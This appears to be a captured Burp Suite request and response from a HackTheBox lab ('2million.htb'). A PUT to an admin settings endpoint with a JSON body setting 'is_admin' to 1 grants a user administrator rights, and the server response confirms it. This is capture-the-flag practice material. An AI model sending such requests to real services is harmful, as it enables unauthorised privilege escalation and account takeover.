 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home
8 Connection: keep-alive
9 Cookie: PHPSESSID=jd6r898v36on9h97tqe1kmaqr3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 50
13 Content-Type: application/json
14
15 {
16 "email":"emailnofalso@si.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 02 Jun 2025 17:43:26 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":13,
"username":"Tanades",
"is_admin":1
}